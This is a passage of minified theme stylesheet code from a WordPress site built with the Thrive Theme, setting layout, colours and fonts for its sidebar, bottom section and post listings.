--tcb-applied-color:var$(--tcb-skin-color-0) !important; --tve-applied-color:var$(--tcb-skin-color-0) !important; padding-top: 0px !important; margin-top: 0px !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-177258ac928"] { float: left; z-index: 3; position: relative; --tve-alignment:left; margin-top: -30px !important; padding: 6px 13px !important; margin-left: 23px !important; margin-right: auto !important; background-color: rgb(255, 255, 255) !important; --background-color:rgb(255, 255, 255) !important; --tve-applied-background-color:rgb(255, 255, 255) !important; }.tve-theme-70 .sidebar-section { min-width: 370px; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fa31994"] { padding: 0px !important; margin-bottom: 0px !important; margin-top: 0px !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fa33d67"] { border-top: 1px solid var(--tcb-skin-color-27) !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fa36ff8"]::after { clear: both; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fa43b2f"] { width: 166px; margin-top: 0px !important; }.tve-theme-70 .sidebar-section .thrv-divider[data-css="tve-u-1773fa557af"] .tve_sep { width: 100%; background-image: url("data:image/svg+xml;charset=utf8,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 9 3' style='enable-background:new 0 0 9 3;' xml:space='preserve'%3E%3Ccircle fill='rgb(66, 66, 66)' cx='4.5' cy='1.5' r='1.5'/%3E%3C/svg%3E"); background-size: 4px 4px; --tve-applied-background-image:url("data:image/svg+xml;charset=utf8,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 9 3' style='enable-background:new 0 0 9 3;' xml:space='preserve'%3E%3Ccircle fill='rgb(66, 66, 66)' cx='4.5' cy='1.5' r='1.5'/%3E%3C/svg%3E"); height: 4px !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fa557af"] { max-width: 30px; padding-top: 0px !important; padding-bottom: 10px !important; --tve-applied-max-width:30px !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fa66a54"] { margin-bottom: 40px !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5e9"] p { margin: 0px !important; padding: 0px !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5e9"] h3 { margin: 0px !important; padding: 0px !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5f4"] { z-index: 5; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5e7"] { --tcb-local-color-4be87:var(--tcb-skin-color-2); --tcb-local-color-47b6f:rgba(241, 93, 91, 0.4); padding: 40px 20px 20px !important; margin-bottom: 28px !important; margin-top: 40px !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5ea"] { background-image: none !important; padding: 0px !important; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5eb"] { line-height: 1.3em !important; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5eb"] { text-shadow: none; --g-regular-weight:400; --g-bold-weight:500; --tcb-applied-color:rgb(30, 30, 30) !important; font-family: "DM Sans" !important; font-weight: var(--g-regular-weight, normal) !important; color: rgb(30, 30, 30) !important; font-size: 22px !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5f3"] { display: block; position: relative; --g-regular-weight:400; --g-bold-weight:500; --tve-color:var(--tcb-skin-color-0); max-width: 49%; width: 49%; --tve-applied---tve-color:var$(--tcb-skin-color-0); margin-top: 0px !important; margin-bottom: 0px !important; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5f3"] .tcb-button-link { line-height: 1.2em; font-family: "Public Sans"; font-size: 16px !important; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5f3"]:hover .tcb-button-link { background-image: none !important; background-color: transparent !important; border: 2px solid var(--tcb-skin-color-29) !important; --tve-applied-border:2px solid var$(--tcb-skin-color-29) !important; --background-image:none !important; --tve-applied-background-image:none !important; --background-color:transparent !important; --tve-applied-background-color:transparent !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5f3"] .tcb-button-link { border-radius: 0px; overflow: hidden; border: 2px solid var(--tcb-skin-color-0); --tve-applied-border:2px solid var$(--tcb-skin-color-0); background-image: linear-gradient(rgba(255, 255, 255, 0.9), rgba(255, 255, 255, 0.9)) !important; background-color: rgb(241, 97, 90) !important; padding: 14px 22px !important; --background-image:linear-gradient(rgba(255, 255, 255, 0.9), rgba(255, 255, 255, 0.9)) !important; --tve-applied-background-image:linear-gradient(rgba(255, 255, 255, 0.9), rgba(255, 255, 255, 0.9)) !important; --background-color:rgb(241, 97, 90) !important; --tve-applied-background-color:rgb(241, 97, 90) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-size:auto auto !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5e8"] { border-radius: 2px; overflow: hidden; background-image: linear-gradient(rgba(255, 255, 255, 0.6), rgba(255, 255, 255, 0.6)) !important; background-color: var(--tcb-skin-color-29) !important; border: 1px solid var(--tcb-skin-color-29) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --tve-applied-border:1px solid var$(--tcb-skin-color-29) !important; --background-color:var(--tcb-skin-color-29) !important; --tve-applied-background-color:var$(--tcb-skin-color-29) !important; --background-image:linear-gradient(rgba(255, 255, 255, 0.6), rgba(255, 255, 255, 0.6)) !important; --background-size:auto !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; --tve-applied-background-image:linear-gradient(rgba(255, 255, 255, 0.6), rgba(255, 255, 255, 0.6)) !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5ee"] { float: none; background-image: none !important; margin: 0px auto !important; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5f3"] .tcb-button-link span { color: var(--tve-color, var(--tcb-skin-color-0)); --tcb-applied-color:var$(--tcb-skin-color-0); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-0)); font-weight: 400 !important; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5eb"] strong { font-weight: 500 !important; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5e9"] p, :not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5e9"] li, :not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5e9"] blockquote, :not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5e9"] address, :not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5e9"] .tcb-plain-text, :not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5e9"] label { font-weight: 400 !important; }:not(#tve) .tve-theme-70 .sidebar-section .thrv-content-box [data-css="tve-u-1773fa6a5e9"] p, :not(#tve) .tve-theme-70 .sidebar-section .thrv-content-box [data-css="tve-u-1773fa6a5e9"] li, :not(#tve) .tve-theme-70 .sidebar-section .thrv-content-box [data-css="tve-u-1773fa6a5e9"] blockquote, :not(#tve) .tve-theme-70 .sidebar-section .thrv-content-box [data-css="tve-u-1773fa6a5e9"] address, :not(#tve) .tve-theme-70 .sidebar-section .thrv-content-box [data-css="tve-u-1773fa6a5e9"] .tcb-plain-text, :not(#tve) .tve-theme-70 .sidebar-section .thrv-content-box [data-css="tve-u-1773fa6a5e9"] label { font-family: "Public Sans"; font-size: 16px; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5e9"] { --g-regular-weight:400; --g-bold-weight:600; text-align: center; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5ef"] { --tcb-applied-color:rgb(30, 30, 30) !important; color: rgb(30, 30, 30) !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5f3"] .tcb-button-link span { text-transform: uppercase; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5f5"]:hover { text-shadow: none !important; font-style: normal !important; font-weight: var(--g-regular-weight, normal) !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5f0"] { float: none; padding: 0px !important; margin: 20px auto !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5f2"] { font-size: 25px; margin-left: auto; margin-right: auto; width: 25px; height: 25px; position: relative; --tcb-local-color-icon:var(--tcb-skin-color-0); --tcb-local-color-var:var$(--tcb-skin-color-0); --tve-icon-size:25px; margin-top: 0px !important; margin-bottom: 5px !important; z-index: 5 !important; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5f2"] > :first-child { color: var(--tcb-skin-color-0); --tve-applied-color:var$(--tcb-skin-color-0); }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5f2"]::after { background-color: rgba(0, 0, 0, 0); background-attachment: scroll; background-image: none; background-position: 0% 0%; background-repeat: repeat; background-size: auto; }:not(#tve) .tve-theme-70 .sidebar-section .thrv-content-box [data-css="tve-u-1773fa6a5e9"] p, :not(#tve) .tve-theme-70 .sidebar-section .thrv-content-box [data-css="tve-u-1773fa6a5e9"] li, :not(#tve) .tve-theme-70 .sidebar-section .thrv-content-box [data-css="tve-u-1773fa6a5e9"] blockquote, :not(#tve) .tve-theme-70 .sidebar-section .thrv-content-box [data-css="tve-u-1773fa6a5e9"] address, :not(#tve) .tve-theme-70 .sidebar-section .thrv-content-box [data-css="tve-u-1773fa6a5e9"] .tcb-plain-text, :not(#tve) .tve-theme-70 .sidebar-section .thrv-content-box [data-css="tve-u-1773fa6a5e9"] label, :not(#tve) .tve-theme-70 .sidebar-section .thrv-content-box [data-css="tve-u-1773fa6a5e9"] h1, :not(#tve) .tve-theme-70 .sidebar-section .thrv-content-box [data-css="tve-u-1773fa6a5e9"] h2, :not(#tve) .tve-theme-70 .sidebar-section .thrv-content-box [data-css="tve-u-1773fa6a5e9"] h3, :not(#tve) .tve-theme-70 .sidebar-section .thrv-content-box [data-css="tve-u-1773fa6a5e9"] h4, :not(#tve) .tve-theme-70 .sidebar-section .thrv-content-box [data-css="tve-u-1773fa6a5e9"] h5, :not(#tve) .tve-theme-70 .sidebar-section .thrv-content-box [data-css="tve-u-1773fa6a5e9"] h6 { color: rgb(16, 42, 116); --tcb-applied-color:rgb(16, 42, 116); }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5f3"]:hover .tcb-button-link span { color: var(--tve-color, var(--tcb-local-color-4be87)) !important; --tcb-applied-color:var$(--tcb-local-color-4be87) !important; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5f3"]:hover { --tve-color:var(--tcb-skin-color-0) !important; --tve-applied---tve-color:var$(--tcb-skin-color-0) !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5ec"] { width: 45px; float: none; margin: 20px auto 0px !important; padding: 0px !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5ed"] { border-top: 2px solid rgba(169, 169, 169, 0.2) !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-16eb2dc5967"] { border: 1px solid var(--tcb-skin-color-26); border-radius: 100px; overflow: hidden; --tve-applied-border:1px solid var$(--tcb-skin-color-26); padding: 6px !important; margin-bottom: 65px !important; margin-top: 0px !important; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1773fa9084e"] input { border: none; border-radius: 100px; overflow: hidden; color: rgba(0, 0, 0, 0.65); --tcb-applied-color:rgba(0, 0, 0, 0.65); font-size: 12px; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1773fa9084c"] button { border-radius: 100px; overflow: hidden; font-size: 16px; letter-spacing: 1px; border-color: rgb(108, 108, 108); background-color: var(--tcb-skin-color-0) !important; padding: 15px !important; background-image: none !important; --background-image:none !important; --tve-applied-background-image:none !important; --background-color:var(--tcb-skin-color-0) !important; --tve-applied-background-color:var$(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1773fa9084c"]:hover button { background-color: rgb(20, 20, 20) !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fa9084d"] { padding-left: 5px !important; padding-right: 5px !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fa9084e"] input { letter-spacing: 2px; background-color: transparent !important; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1773fa9084e"]:hover input { color: rgba(0, 0, 0, 0.85) !important; --tcb-applied-color:rgba(0, 0, 0, 0.85) !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fab3660"] .thrive-dynamic-styled-list-item { justify-content: flex-start; padding-right: 10px !important; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1773fab3660"] p, :not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1773fab3660"] li, :not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1773fab3660"] blockquote, :not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1773fab3660"] address, :not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1773fab3660"] .tcb-plain-text, :not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1773fab3660"] label { font-size: var(--tve-font-size, 13px); }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fab3660"] { --tve-font-size:13px; }.tve-theme-70 .sidebar-section .section-background { border: 1px solid var(--tcb-skin-color-26); --tve-applied-border:1px solid var$(--tcb-skin-color-26); }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fae5736"] { --tve-alignment:left; float: left; z-index: 3; position: relative; margin-top: -30px !important; padding: 6px 13px !important; background-color: rgb(255, 255, 255) !important; --background-color:rgb(255, 255, 255) !important; --tve-applied-background-color:rgb(255, 255, 255) !important; margin-left: 23px !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fae608c"]::after { clear: both; }.tve-theme-70 .sidebar-section .tcb-post-list[data-css="tve-u-1773faf345d"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-70 .sidebar-section .tcb-post-list[data-css="tve-u-1773faf345d"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 30px !important; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1773faf345d"].tcb-post-list [data-css="tve-u-1773faf3466"] .tcb-button-link { font-size: 13px !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773faf345d"].tcb-post-list [data-css="tve-u-1773faf3466"] .tcb-button-link { letter-spacing: 1px; border: none; border-radius: 0px; overflow: hidden; text-align: left; padding: 6px 6px 6px 0px !important; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1773faf345d"].tcb-post-list [data-css="tve-u-1773faf3466"] .tcb-button-link span { color: rgb(153, 153, 153); }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1773faf345d"].tcb-post-list [data-css="tve-u-1773faf3466"]:hover .tcb-button-link span { text-decoration: none !important; color: rgb(119, 119, 119) !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773faf345d"].tcb-post-list [data-css="tve-u-1773faf3464"] { padding: 0px !important; margin-bottom: 5px !important; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1773faf345d"].tcb-post-list [data-css="tve-u-1773faf3465"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 18px !important; font-weight: var(--g-regular-weight, normal) !important; }.tve-theme-70 .sidebar-section .tcb-post-list[data-css="tve-u-1773faf345d"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-70 .sidebar-section .tcb-post-list[data-css="tve-u-1773faf345d"] .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 30px !important; }.tve-theme-70 .sidebar-section .tcb-post-list[data-css="tve-u-1773faf345d"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773faf345d"] { float: none; margin-left: auto !important; margin-right: auto !important; margin-bottom: 60px !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773faf345d"].tcb-post-list [data-css="tve-u-1773faf3462"] { background-image: url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/Featured_img_1_03-300x169-1.jpg?dynamic_featured=1&size=large") !important; background-size: cover !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773faf345d"].tcb-post-list [data-css="tve-u-1773faf3461"] { padding: 0px !important; margin: 0px 0px 20px !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773faf345d"].tcb-post-list .thrv-content-box [data-css="tve-u-1773faf3463"] { min-height: 170px !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773faf345d"].tcb-post-list [data-css="tve-u-1773faf3461"]:hover [data-css="tve-u-1773faf3462"] { background-image: linear-gradient(rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 0.05)), url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/Featured_img_1_03-300x169-1.jpg?dynamic_featured=1&size=medium") !important; background-size: auto, cover !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, no-repeat !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1783bdd24e6"] { border-top: 1px solid var(--tcb-skin-color-27) !important; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1783bdd425e"] { letter-spacing: 2px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 13px !important; text-transform: uppercase !important; color: var(--tcb-skin-color-0) !important; --tcb-applied-color:var$(--tcb-skin-color-0) !important; --tve-applied-color:var$(--tcb-skin-color-0) !important; padding-top: 0px !important; margin-top: 0px !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1783bdd725d"] { border-top: 1px solid var(--tcb-skin-color-27) !important; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1783bdd8551"] { letter-spacing: 2px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 13px !important; text-transform: uppercase !important; color: var(--tcb-skin-color-0) !important; --tcb-applied-color:var$(--tcb-skin-color-0) !important; --tve-applied-color:var$(--tcb-skin-color-0) !important; padding-top: 0px !important; margin-top: 0px !important; }:not(#tve) .tve-theme-70 .sidebar-section :not(#tve) [data-css="tve-u-1773fa6a5f3"]:hover .tcb-button-link span { color: var(--tve-color, var(--tcb-skin-color-0)) !important; --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-0)) !important; --tcb-applied-color:var$(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1788e1008c3"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 16px !important; }.tve-theme-70 .bottom-section .section-background { background-color: var(--tcb-skin-color-0) !important; --background-color:var(--tcb-skin-color-0) !important; --tve-applied-background-color:var$(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-70 .bottom-section .section-content p, :not(#tve) .tve-theme-70 .bottom-section .section-content li, :not(#tve) .tve-theme-70 .bottom-section .section-content label, :not(#tve) .tve-theme-70 .bottom-section .section-content .tcb-plain-text { color: var(--tve-color, var(--tcb-skin-color-22)); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-22)); --tcb-applied-color:var$(--tcb-skin-color-22); }.tve-theme-70 .bottom-section .section-content { --tve-color:var(--tcb-skin-color-22); --tve-applied---tve-color:var$(--tcb-skin-color-22); min-height: 261px !important; padding: 60px 20px !important; }.tve-theme-70 .bottom-section [data-css="tve-u-1773f741f3e"] { height: 425px; top: 0px; transform: rotate(180deg); fill: rgba(255, 255, 255, 0.06); }:not(#tve) .tve-theme-70 .bottom-section [data-css="tve-u-1773f751e14"] { color: var(--tcb-skin-color-22) !important; --tcb-applied-color:var$(--tcb-skin-color-22) !important; --tve-applied-color:var$(--tcb-skin-color-22) !important; }.tve-theme-70 .bottom-section [data-css="tve-u-1773f75e4ac"] { width: 350px; --tve-border-radius:305px; border-radius: 305px; overflow: hidden; float: right; z-index: 3; position: relative; --tve-alignment:right; margin-top: -95px !important; margin-bottom: 0px !important; }.tve-theme-70 .bottom-section [data-css="tve-u-1773f761df5"] { padding: 0px !important; }.tve-theme-70 .bottom-section [data-css="tve-u-1773f7620ad"] { margin: 0px !important; }.tve-theme-70 .bottom-section { margin-top: 40px !important; }.tve-theme-70 .bottom-section [data-css="tve-u-1773f7774f8"] .tcb-button-link { border: 3px solid var(--tcb-skin-color-22); letter-spacing: var(--tve-letter-spacing, 1px); border-radius: 54px; overflow: hidden; --tve-applied-border:3px solid var$(--tcb-skin-color-22); background-color: transparent !important; padding: 17px 24px 17px 17px !important; }:not(#tve) .tve-theme-70 .bottom-section [data-css="tve-u-1773f7774f8"] .tcb-button-link span { color: var(--tve-color, var(--tcb-skin-color-22)); --tcb-applied-color:var$(--tcb-skin-color-22); font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); text-transform: var(--tve-text-transform, uppercase); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-22)); }.tve-theme-70 .bottom-section [data-css="tve-u-1773f7774f8"] { --tve-color:var(--tcb-skin-color-22); --tve-font-weight:var(--g-bold-weight, bold); --tve-font-size:14px; --tve-letter-spacing:1px; --tve-text-transform:uppercase; --tcb-local-color-0928b:rgb(19, 114, 211); --tcb-local-color-fe382:var(--tcb-skin-color-3); --tve-alignment:left; float: left; --tve-border-radius:54px; z-index: 3; position: relative; --tve-applied---tve-color:var$(--tcb-skin-color-22); margin-left: auto !important; margin-right: auto !important; }:not(#tve) .tve-theme-70 .bottom-section [data-css="tve-u-1773f7774f8"] .tcb-button-link { font-size: var(--tve-font-size, 14px) !important; }:not(#tve) .tve-theme-70 .bottom-section [data-css="tve-u-1773f7774f8"]:hover .tcb-button-link { background-color: var(--tcb-skin-color-22) !important; border: 3px solid var(--tcb-skin-color-22) !important; background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.2) 0%, rgba(255, 255, 255, 0) 100%) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-color:var(--tcb-skin-color-22) !important; --tve-applied-background-color:var$(--tcb-skin-color-22) !important; --tve-applied-border:3px solid var$(--tcb-skin-color-22) !important; }:not(#tve) .tve-theme-70 .bottom-section [data-css="tve-u-1773f7774f8"]:hover .tcb-button-link span { color: var(--tve-color, rgb(255, 255, 255)) !important; --tcb-applied-color:rgb(255, 255, 255) !important; }:not(#tve) .tve-theme-70 .bottom-section [data-css="tve-u-1773f7774f8"]:hover { --tve-color:var(--tcb-skin-color-0) !important; --tve-applied---tve-color:var$(--tcb-skin-color-0) !important; }.tve-theme-70 .bottom-section [data-css="tve-u-1773f7774f8"] .tcb-button-link::after { background-attachment: scroll !important; background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.2) 0%, rgba(255, 255, 255, 0) 100%) !important; background-position: 50% 50% !important; background-repeat: no-repeat !important; background-size: auto !important; background-color: var(--tcb-skin-color-22) !important; }:not(#tve) .tve-theme-70 .bottom-section [data-css="tve-u-1773f7774f8"]:hover [data-css="tve-u-1773f7774fc"] > :first-child { color: var(--tcb-skin-color-0); --tve-applied-color:var$(--tcb-skin-color-0); }.tve-theme-70 .bottom-section [data-css="tve-u-1773f779bb6"]::after { clear: both; }.tve-theme-70 .bottom-section [data-css="tve-u-1773f780ad3"]::after { clear: both; }.tve-theme-70 .bottom-section [data-css="tve-u-1773f781390"] { max-width: 60.8%; }.tve-theme-70 .bottom-section [data-css="tve-u-1773f78139e"] { max-width: 39.2%; }:not(#tve) .tve-theme-70 .bottom-section :not(#tve) [data-css="tve-u-1773f7774f8"]:hover .tcb-button-link span { color: var(--tve-color, var(--tcb-skin-color-0)) !important; --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-0)) !important; --tcb-applied-color:var$(--tcb-skin-color-0) !important; }.tve-theme-70 .bottom-section [data-css="tve-u-1773f7774f8"]:hover [data-css="tve-u-1773f7774fc"] { --tcb-local-color-icon:var(--tcb-skin-color-0); --tcb-local-color-var:var$(--tcb-skin-color-0); }.tve-theme-70 .bottom-section [data-css="tve-u-1773f7774fc"] { --tcb-local-color-icon:rgb(255, 255, 255); --tcb-local-color-var:rgb(255, 255, 255); --tve-icon-size:14px; }.tve-theme-71 #wrapper { --header-background-width:100%; --footer-background-width:100%; --bottom-background-width:100%; --header-content-width:1080px; background-image: none !important; --background-image:none !important; --tve-applied-background-image:none !important; }.tve-theme-71 .main-container { padding: 30px 70px !important; }:not(#layout) .tve-theme-71 #wrapper { --layout-content-width:100%; --layout-background-width:100%; }.tve-theme-71 .content-section #main { margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-71 .content-section .section-content { padding: 20px 10px !important; }.tve-theme-71 .content-section #main .post-wrapper.thrv_wrapper { width: calc((100% - 120px) / 3); }.tve-theme-71 .content-section [data-css="tve-u-17725eed797"] { border-top: none; margin-top: 41px !important; background-color: transparent !important; --background-color:transparent !important; --tve-applied-background-color:transparent !important; }.tve-theme-71 .content-section [data-css="tve-u-17725eed797"].tcb-pagination .tcb-pagination-current { --tve-border-radius:66px; border-radius: 66px; overflow: hidden; border: none; --tve-applied-border:none; background-color: var(--tcb-skin-color-0) !important; --background-color:var(--tcb-skin-color-0) !important; --tve-applied-background-color:var$(--tcb-skin-color-0) !important; }.tve-theme-71 .content-section [data-css="tve-u-17725ef1d94"] .tcb-button-link { border: none; --tve-applied-border:none; }.tve-theme-71 .content-section [data-css="tve-u-17725ef2c94"] .tcb-button-link { border: none; --tve-applied-border:none; }:not(#tve) .tve-theme-71 .content-section [data-css="tve-u-17725ef2c94"] .tcb-button-link { font-family: var(--tve-font-family, inherit); }.tve-theme-71 .content-section [data-css="tve-u-17725ef2c94"] { --tve-font-weight:var(--g-regular-weight, normal); --tve-font-family: inherit; }:not(#tve) .tve-theme-71 .content-section [data-css="tve-u-17725ef2c94"] .tcb-button-link span { font-weight: var(--tve-font-weight, var(--g-regular-weight, normal)); }:not(#tve) .tve-theme-71 .content-section [data-css="tve-u-17725ef2c94"]:hover .tcb-button-link { background-color: transparent !important; --background-color:transparent !important; --tve-applied-background-color:transparent !important; }:not(#tve) .tve-theme-71 .content-section :not(#tve) [data-css="tve-u-17725ef2c94"]:hover .tcb-button-link span { color: var(--tve-color, var(--tcb-skin-color-0)) !important; --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-0)) !important; --tcb-applied-color:var$(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-71 .content-section [data-css="tve-u-17725ef2c94"]:hover { --tve-color:var(--tcb-skin-color-0) !important; --tve-applied---tve-color:var$(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-71 .content-section [data-css="tve-u-17725ef1d94"]:hover .tcb-button-link { background-color: transparent !important; --background-color:transparent !important; --tve-applied-background-color:transparent !important; }:not(#tve) .tve-theme-71 .content-section :not(#tve) [data-css="tve-u-17725ef1d94"]:hover .tcb-button-link span { color: var(--tve-color, var(--tcb-skin-color-0)) !important; --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-0)) !important; --tcb-applied-color:var$(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-71 .content-section [data-css="tve-u-17725ef1d94"]:hover { --tve-color:var(--tcb-skin-color-0) !important; --tve-applied---tve-color:var$(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-71 .content-section [data-css="tve-u-17725ef1d94"] .tcb-button-link { font-size: var(--tve-font-size, 11px) !important; }.tve-theme-71 .content-section [data-css="tve-u-17725ef1d94"] { --tve-font-size:11px; }:not(#tve) .tve-theme-71 .content-section [data-css="tve-u-17725f0373c"] { letter-spacing: 2px; font-size: 11px !important; text-transform: uppercase !important; }.tve-theme-71 .content-section #main [data-css="tve-u-17729b4e968"] { display: block; margin-bottom: 0px !important; margin-top: 0px !important; }.tve-theme-71 .content-section #main .thrv-content-box [data-css="tve-u-17729b4efe9"] { --tve-color:rgba(255, 255, 255, 0); --tve-applied---tve-color:rgba(255, 255, 255, 0); min-height: 300px !important; --tve-applied-min-height:300px !important; }.tve-theme-71 .content-section #main [data-css="tve-u-17729b501f6"] { background-image: url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/Featured-img-11-1024x480-1.jpg?dynamic_featured=1&size=large") !important; background-size: cover !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-image:url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/Featured-img-11-1024x480-1.jpg?dynamic_featured=1&size=large") !important; --background-size:cover !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; --tve-applied-background-image:url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/Featured-img-11-1024x480-1.jpg?dynamic_featured=1&size=large") !important; }:not(#tve) .tve-theme-71 .content-section #main [data-css="tve-u-17729b54d96"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 22px !important; }.tve-theme-71 .content-section #main [data-css="tve-u-17729b4e968"] > .tve-cb { justify-content: flex-end; display: flex; flex-direction: column; }:not(#tve) .tve-theme-71 .content-section #main .thrv-content-box [data-css="tve-u-17729b4efe9"] p, :not(#tve) 